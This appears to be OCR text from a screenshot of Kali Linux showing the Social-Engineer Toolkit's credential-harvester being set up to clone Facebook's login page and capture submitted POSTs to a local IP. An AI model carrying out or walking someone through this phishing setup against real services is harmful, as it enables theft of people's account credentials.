 1
Archivo Máquina Ver Entrada Dispositivos Ayuda
Aplicacion... Lugares Terminal lun, 01 de abr, 16:10 1
Log into Facebook | Facebook - Mozilla Firefox
YouT
root@kali: ~
Archivo Editar Ver Buscar Terminal Ayuda
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.1
4]:192.168.0.14
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.facebook.com/login.php
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your d
irectory structure is.
Press {return} if you understand what we're saying here.
Log In
Forgot account? · Sign up for Facebook
https://www.facebook.com/r.php?locale=en_US
03:16
CTRL DERECHA